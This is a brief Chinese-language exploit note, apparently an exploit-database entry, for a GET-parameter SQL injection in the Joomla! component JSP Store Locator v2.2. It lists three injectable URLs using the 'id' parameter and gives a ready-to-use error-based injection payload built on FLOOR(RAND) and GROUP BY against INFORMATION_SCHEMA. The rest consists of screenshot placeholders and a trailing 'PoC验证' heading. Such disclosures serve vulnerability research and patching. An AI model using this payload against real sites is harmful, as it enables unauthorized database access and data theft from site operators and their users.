
Joomla! Component JSP Store Locator...
Joomla! Component JSP Store Locator v2.2 - SQL Injection index.php中的id参数带入SQL语句存在GET类型注入 注入点: http://localhost/[PATH]/index.php?option=com_jsplocation&task=directionview&id=[SQL] http://localhost/[PATH]/index.php?option=com_jsplocation&task=redirectviewinfo&id=[SQL] http://localhost/[PATH]/index.php?option=com_jsplocation&view=classic&task=redirectviewinfo&id=[SQL] 报错注入 payload: option=com_jsplocation&task=directionview&id=1 AND (SELECT 5712 FROM(SELECT COUNT(*),CONCAT(0x716b787171,(SELECT (ELT(5712=5712,1))),0x7171707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) 测试截图:  其他类型的注入:  PoC验证: